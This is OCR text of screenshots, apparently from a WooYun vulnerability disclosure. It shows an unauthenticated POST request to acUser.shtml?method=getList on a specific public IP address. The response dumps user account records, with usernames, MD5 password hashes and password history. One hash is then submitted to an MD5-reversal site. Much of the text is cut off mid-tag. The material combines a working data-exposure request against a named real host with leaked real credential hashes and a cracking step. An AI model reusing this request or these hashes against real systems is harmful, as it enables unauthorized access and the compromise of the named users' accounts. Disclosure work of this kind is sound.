 Go
Cancel
<
>
Ta
Request
Raw
Params
Headers
Hex
POST /acUser.shtml?method=getList HTTP/1.1
Host: 110.18.192.129
Content-Length: 17
Origin: http://110.18.192.129
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0)
Gecko/20120101 Firefox/33.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
Referer: http://110.18.192.129/loginAction.shtml
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=
start=0&limit=128
? < + > Type a search term 0 matches
Response
Raw
Headers
Hex
XML
<?xml version="1.0" encoding="utf-8"?>
<list>
<Total>
<results>2</results>
</Total>
<UserLoginInfo>
<userName>user</userName>
<accessCtrl>1</accessCtrl>
<accessCtrlSwitch>0</accessCtrlSwitc
<password>3e833f5a273e8b83</pas
<isLock>0</isLock>
<saveTime>30</saveTime>
<setTime>2010-11-03 17:13:28.0
<needEditTime>2010-12-03 17:13:
<history>0</history>
<password1>3e833f5a273e8b83</pa
<password2>49ba59abbe56e057</pa
<password3>null</password3>
<errNum>0</errNum>
<isRemote>0</isRemote>
<allowErrNum>3</allowErrNum>
</UserLoginInfo>
<UserLoginInfo>
<userName>hanming</userName>
<accessCtrl>1</accessCtrl>
<accessCtrlSwitch>0</accessCtrlSwi
? < + > Type a search term 0 matches
Done
1,444 bytes | 1,103 millis
本站针对md5等全球通用加密算法进行反向解密，拥有全球最大的数据库，成功率全球
询记录超过24万亿条，共占用160T硬盘，成功率95%，一般的查询是免费的。
请注册或登录
密文: 3e833f5a273e8b83
类型: md5
解密
查询结果：
已查到,这是一条付费记录,密文类型:md5。请点击购买
(本站数据量全球第一，成功率全球第一，支持多种类型，许多
[添加备注]
www.wooyun.org